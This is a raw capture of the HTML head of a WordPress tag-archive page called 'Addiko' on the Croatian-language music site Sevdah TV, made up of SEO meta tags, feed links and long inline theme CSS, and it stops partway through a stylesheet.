

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/tag/addiko/
body_size: 30359
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Addiko</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/tag/addiko/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Addiko" />
<meta property="og:url" content="https://sevdah.tv/tag/addiko/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Sevdalinka Sevdalinke uzivo" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Addiko" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta name="twitter:label1" content="Objave" />
<meta name="twitter:data1" content="7" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Addiko Kanal oznaka" href="https://sevdah.tv/tag/addiko/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:var(--container-padding)!important}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}#page-header-bg[data-alignment="center"] .span_6 p{margin:0 auto;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}.blog-archive-header .nectar-author-gravatar img{width:125px;border-radius:100px;}.blog-archive-header .container .span_12 p{font-size:min(max(calc(1.3vw),16px),20px);line-height:1.5;margin-top:.5em;}body .page-header-no-bg.color-bg{padding:5% 0;}@media only screen and (max-width:999px){body .page-header-no-bg.color-bg{padding:7% 0;}}@media only screen and (max-width:690px){body .page-header-no-bg.color-bg{padding:9% 0;}.blog-archive-header .nectar-author-gravatar 